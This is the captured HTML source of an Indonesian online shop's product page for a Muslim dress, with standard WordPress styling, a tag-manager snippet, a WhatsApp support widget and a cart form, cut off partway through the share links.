

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/
body_size: 13575
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Baju Muslim Fitriani KS18163 | agenbajugamis.com</title>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="agenbajugamis.com &raquo; Baju Muslim Fitriani KS18163 Comments Feed" href="https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-muslim-fitriani-ks18163%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-muslim-fitriani-ks18163%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mix-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/css/mix.css?ver=1.1' media='screen' />
<link rel='stylesheet' id='oketoko-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.css?ver=1.1' media='screen' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='oketheme-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style.css?ver=1.1' media='all' />
<link rel='stylesheet' id='redux-google-fonts-lapax_opt-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1768926589' media='all' />
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/jquery.min.js?ver=2.2.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.agenbajugamis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agenbajugamis.com/wp-json/wp/v2/posts/4478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenbajugamis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/" />
<link rel='shortlink' href='https://www.agenbajugamis.com/?p=4478' />
	
	<!-- FAVICON -->
			<link href="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-icon.png" rel="icon" />
	
	<!-- RESPONSIVE -->
			<link rel="stylesheet"  href="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style-mobile.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
	
	<!-- OPEN GRAPH -->
				<meta property="og:title" content="Baju Muslim Fitriani KS18163" />
							<meta property="og:type" content="product" />
						<meta property="og:url" content="https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/" />
			<meta property="og:image" content="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18163-FITRIANI.jpg" />
		
	<!-- CSS MODIFY -->
	<style type="text/css">
		:root {
		  --color1: #1E73BE;
		  --color2: #81D742;
		}
		
				
				
				
		.Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}
				
				
/* Diatas merupakan format custom warna versi lama (template lain),
jangan dihapus bagi Anda yang sebelumnya memiliki
banyak postingan produk yang pilihan warnanya menggunakan
cara lama/versi lama. Cara terbaru menambahkan warna
berada pada tab Product Options > Warna Produk.*/		
	</style>

	<!-- HEADER CODE -->
	
	<!-- G WEBMASTER -->
	
	<!-- G TAGS -->
			
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-M4DCHF5B');</script>
	
	<!-- G ANALYTICS -->
	
	<!-- FB PIXEL -->
	
	<!-- G reCAPTCHA -->
	<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#D71149;background-image:url('https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/bg-default.png');}#headerwrap{background-color:#ffffff;}body{font-family:Poppins;color:#444;font-size:14px;}</style>    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>


<div class="mainwrap">  <!-- Start Mainwrap -->
	
	<!-- Top Header -->
	<div id="topwrap">
		<div class="tophead">
			<div class="topleft">
				<div class="togglemenu"><i class="ti-menu"></i></div>
						<div class="watitle">
			<img width="18" style="margin-top:-4px;" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon.svg"><span> Whatsapp</span>
		</div>
		<div class="wacontent">
			<span class="waclose cornerclose"><i class="ti-close"></i></span>
			<p>
				<b>Ada yang ditanyakan?</b><br/>Klik untuk chat dengan customer support kami			</p>
		<!-- WA CS 1 -->
				<a href="#waform" class="pop" data-fancybox="whatsapp-cs1">
					<div class="walist ctwa" data-value="cs1">
													<img id="waimgcs1" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/cs.jpg">
												<span id="wanamecs1">Cs Nur</span><br/>
						<span class="medium waonline">● online</span>
						<span id="wacs1" class="hidden">6283898987332</span>
					</div>
				</a>
					</div>

		<div id="waform" class="wapop">
			<div class="walist">
				<img id="waimg" src="" width="40" height="40">
				<span id="waname">Cs Nur</span><br/>
				<span class="medium waonline">● online</span>
			</div>
			<div class="wachat">
				<div class="wabubble1">
					Halo, perkenalkan saya <b><span id="wabubble">Cs Nur</span></b>
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
				<div class="wabubble2" style="border-top-left-radius:5px">
					Ada yang bisa saya bantu?
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
			</div>
			<div class="wareply">
				<input type="hidden" id="wano" value="6283898987332">
				<input type="text" id="wamsg" value="" placeholder="Ketik pesan Anda">
				<button type="button" onclick="waMsg();">Kirim</button>
			</div>
			<audio id="wasound">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.ogg" type="audio/ogg">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.mp3" type="audio/mpeg">
			</audio>
		</div>
			</div>
			<div class="topmid">
							</div>
			<div class="topright">
				<div class="topsearch">
					<i class="ti-search"></i>
				</div>
				<div class="topcontact pop" href="#kontak-kami" data-fancybox="kontak-kami">
						<i class="ti-mobile"></i><span> Kontak Kami</span>
				</div>
									<div class="topmember">
						<i class="ti-user"></i><span> Member Area</span>
					</div>
					<div id="topmember">
					<span class="closemember cornerclose"><i class="ti-close"></i></span>
						<div class="infomember">
							<div id="ppcircle" style="width:90px;height:90px;display:block;border-width:0;margin: 10px auto;background-image: url(
								https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/gravatar.jpg							);"></div>
						</div>
						<div class="menumember">
							<ul>
								<li>Halo, Guest!</li>
								<a href="#loginpop" class="pop" >
								<li><i class="ti-lock" style="margin-right: 10px;"></i> Masuk</li></a>
								<a href="https://www.agenbajugamis.com/daftar"><li><i class="ti-hand-point-up" style="margin-right: 10px;"></i> Daftar</li></a>
							</ul>
						</div>
					</div>
								
									<div class="topcart">
						<i class="ti-bag"></i>
						Rp <span class="texttotalbelanja"></span>
						<span id="external-jumlah" class="pcs"></span>
					</div>
					<div id="rincian">
						<div class="headtitle">
							<span>Keranjang Belanja</span>
						</div>
						<span class="closerincian cornerclose"><i class="ti-close"></i></span>
						<div id="jcart">			<input type='hidden' name='jcartToken' value='e8e1fdbe908f8bbb527478865b9e7ad6' />			<table border='0'>					
            <tr>
				<td id='jcart-qty' style='display:none'>0</td>
            </tr>
            <tr>
                <td id='jcart-empty' colspan='5'>
					<p style='font-size:110%;'>
						Oops, keranjang belanja Anda kosong!<br/>
						<input style='padding:0;height:0;visibility:hidden' name='okecart' type='text' value='' required>
					</p>
                </td>
            </tr>				</tbody>			</table></div>						<a href="https://www.agenbajugamis.com/cart">
							<button type="button">Checkout</button>
						</a>
					</div>
								<div style="clear: both"></div>
			</div>
		</div>
	</div>
	<div id="naviwrap">
		<div class="navi">
			<div id="navicontent">
									<ul class="naviku">
						<li class="home"><a href="https://www.agenbajugamis.com"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>					
						<li class="page_item page-item-10"><a href="https://www.agenbajugamis.com/cara-belanja/">Cara Belanja</a></li>
<li class="page_item page-item-11"><a href="https://www.agenbajugamis.com/cek-biaya-kirim/">Cek Biaya Kirim</a></li>
<li class="page_item page-item-12"><a href="https://www.agenbajugamis.com/cek-resi/">Cek Resi</a></li>
<li class="page_item page-item-9"><a href="https://www.agenbajugamis.com/katalog/">Katalog</a></li>
<li class="page_item page-item-8"><a href="https://www.agenbajugamis.com/konfirmasi/">Konfirmasi</a></li>
<li class="page_item page-item-13"><a href="https://www.agenbajugamis.com/testimonial/">Testimonial</a></li>
								<li><a href="#reseller" class="pop" data-fancybox="reseller-info">Reseller</a></li>
		<div id="reseller" class="invpop">
			<div class="headtitle">
				<span>Info Reseller</span>
			</div>
			<p>Berikut ini alasan kenapa Anda harus menjadi reseller kami dan apa saja keuntungan yang Anda dapatkan.</p>
<ul>
<li>
<p>Diskon khusus harga spesial member dapetnya harga member walaupun belanjanya cuma 1pcs ( potongan diskon dari harga ecer diskon hingga puluhan ribu rupiah per satu produknya)</p>
<p>Pelayanan prioritas</p>
<p>Gratis marketing kit ebook tentang cara jualan</p>
<p>Produk kami bergaransi, jika cacat/ tidak sesuai bisa retur</p>
<p>Produk kami selalu up to date dan memiliki stok terjaga</p>
<p>laris dijual, produk yg kami jual adalah produk yang best seller</p>
<p>Dan masih banyak lagi yang lain nya</p>
</li>
</ul>
<p>Untuk menjadi reseller kami caranya sangat mudah, silakan kontak wa info lebih lanjut.</p>
<ul>
<li>Hubungi whatsapp kami di 0838-9898-7332</li>
</ul>		</div>
														<li><a href="https://www.agenbajugamis.com/blog">Blog</a></li>
											</ul>
							</div>
		</div>
	</div>
	<div id="headerwrap">
		<div class="header">
			<div class="headleft">
									<a href="https://www.agenbajugamis.com"><img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-logo.png"></a>
							</div>
			<div class="headright">
				<form method="get" action="https://www.agenbajugamis.com" role="search" class="searching" >
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<button type="submit" role="button"><i class="ti-search" style="font-size:80%"></i> Cari</button>
				</form>
			</div>
		</div>
		<div class="headerbot">
			<div class="headkat">
				<button type="button"><i class="ti-angle-down"></i> Kategori Produk</button>
				<div class="jamkerja info medium">
					<i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup				</div>
				<div class="navigori">
					<ul>
							<li class="cat-item cat-item-46"><a href="https://www.agenbajugamis.com/category/atasan/">Atasan</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.agenbajugamis.com/category/baju-anak/">Baju Anak</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.agenbajugamis.com/category/baju-couple-pasangan/">Baju Couple / Pasangan</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.agenbajugamis.com/category/baju-koko/">Baju Koko</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.agenbajugamis.com/category/baju-muslim-syari/">Baju Muslim Syari</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.agenbajugamis.com/category/busana-muslimah-dress/">Busana Muslimah / Dress</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.agenbajugamis.com/category/dibawah-100rb/">Dibawah 100rb</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.agenbajugamis.com/category/gamis-couple-ibu-dan-anak/">Gamis Couple Ibu dan Anak</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.agenbajugamis.com/category/mukena-sarung-sajadah/">Mukena / Sarung / Sajadah</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.agenbajugamis.com/category/paket-usaha/">Paket Usaha</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.agenbajugamis.com/category/setelan-celana/">Setelan Celana</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.agenbajugamis.com/category/setelan-kebaya/">SETELAN KEBAYA</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.agenbajugamis.com/category/setelan-rok/">Setelan Rok</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.agenbajugamis.com/category/uncategorized/">Uncategorized</a>
</li>
					</ul>
				</div>
			</div>
						
					</div>
	</div>

	<!-- Start Container -->
	
	<div id="containwrap">
		<div class="maincontain"><div class="contain product">
	<div class="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/" itemprop="item"><span itemprop="name">Beranda</span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/category/baju-muslim-syari/" itemprop="item"><span itemprop="name">Baju Muslim Syari</span></a><meta itemprop="position" content="2" /></span> &raquo; <span class="crumbs__current">Baju Muslim Fitriani KS18163</span></div><!-- .breadcrumbs --><div class="boxview">
			<div class="zoomwrap">
			<div class="zoomcover"></div>
			<img id="zoomview" src='https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18163-FITRIANI-356x458.jpg' data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18163-FITRIANI.jpg"/>
			<span class="zoomfull"><i class="ti-zoom-in"></i> click image to preview</span>
			<span class="zoomhp"><i class="ti-zoom-in"></i> activate zoom</span>
					</div>
		
		<div id="galeriview">
							<a href="#" data-image="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18163-FITRIANI-356x458.jpg" data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18163-FITRIANI.jpg" style="outline:none">
					<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18163-FITRIANI-75x85.jpg" />
				</a>
					</div>
	</div>
	
	<div class="boxdetail">
		<div class="kolom1">
						<a href="https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/" title="Baju Muslim Fitriani KS18163">
									<h1>Baju Muslim Fitriani KS18163</h1>
							</a>
			<span class="harga">Rp 199.000</span>			<table class="tabinfo">
				<tr><td>Kode</td><td>KS18163</td> 
				<tr>
					<td>Stok</td>
					<td>
						<font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> (36)					</td>
				</tr>
				<tr>
					<td>Kategori</td>
					<td><a href="https://www.agenbajugamis.com/category/baju-muslim-syari/" rel="category tag">Baju Muslim Syari</a></td>
				</tr>
			</table>
			 
		</div>
		<div class="kolom2">
			<div class="opsi">
				<input type="hidden" id="warna" value="-">	
				<div id="jcart-sizetip">
					<span class="medium"><i class="ti-alert"></i> Tentukan pilihan yang tersedia!</span>
				</div>
			</div>
					<form method="post" action="https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/" class="jcart">
			<input type="hidden" id="kode" value="4478" />
			<input type="hidden" name="jcartToken" value="e8e1fdbe908f8bbb527478865b9e7ad6" />
			<input type="hidden" name="my-item-id" id="kodebaru" value="4478/-/" />
			<input type="hidden" name="my-item-name" value="Baju Muslim Fitriani KS18163" />
			<input type="hidden" name="my-item-berat" value="650" />
			<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/" />
			<input type="hidden" name="my-item-thumb" value="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18163-FITRIANI-75x85.jpg" id="thumb-4478" />
			<input type="hidden" name="my-item-price" id="harga" value="199000">			<div class="jumdiv">
				<button class="qtycart btn-number" data-type="minus" data-field="my-item-qty">-</button><input type="text" name="my-item-qty" class="qtycart input-number" value="1" min="1" max="999"><button class="qtycart btn-number" data-type="plus" data-field="my-item-qty">+</button>
			</div>
			<button type="submit" name="my-add-button" data-title="Baju Muslim Fitriani KS18163" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18163-FITRIANI-75x85.jpg" class="buybutton pixel_addtocart">
				<i class="ti-shopping-cart"></i> Add to Cart			</button>	
		</form>
	 
		<div class="small squick">
			Pemesanan lebih cepat!
			<a href="#quickorder" class="pop quicklink" data-url="https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/" data-title="&#10003; Baju Muslim Fitriani KS18163" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18163-FITRIANI-264x340.jpg"title="Quick Order: Baju Muslim Fitriani KS18163">
				<span class="glyphicon glyphicon-flash blink"></span> <b>Quick Order</b>
			</a>
		</div>
		</div>
			<div class="shareit">
		<strong class="small">Bagikan ke</strong>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/&amp;t=Baju Muslim Fitriani KS18163" target="_blank" title="Bagikan ke Facebook">
		<span class="el-icon-facebook" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/&text=Baju Muslim Fitriani KS18163" target="_blank" title="Bagikan ke Twitter"><span class="el-icon-twitter" style="color:#00aced"></span></a>
		
		<!-- Whatsapp -->
